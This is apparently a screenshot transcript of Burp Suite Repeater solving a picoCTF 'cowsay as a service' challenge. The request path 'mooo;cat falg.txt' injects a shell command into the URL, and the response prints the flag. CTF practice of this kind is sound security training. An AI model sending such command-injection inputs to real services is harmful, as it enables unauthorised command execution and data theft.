 caas.mars.pico
________
< {mooo} >
--------
\ ^__^
\ (oo)
(__)
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://caas.mars.picoctf.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /cowsay/mooo;cat falg.txt HTTP/2
2 Host: caas.mars.picoctf.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 11 Nov 2023 16:41:14 GMT
4 Etag: W/"dd-MLrnrpiDIivrD/JRho+NM7gwgjY"
5 X-Powered-By: Express
6 Content-Length: 221
7
8 ______
9 < mooo >
10 ------
11 \ ^__^
12 \ (oo)\_______
13 (__)\ )\/\
14 ||----w |
15 || ||
16 picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooo
oooooOo}
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 5
Inspector
Notes
Settings
TLS
3
3
3
Inspector
Notes
Done
402 bytes | 303 millis
Search
3
N
ENG
IN
22:14
11-11-2023
5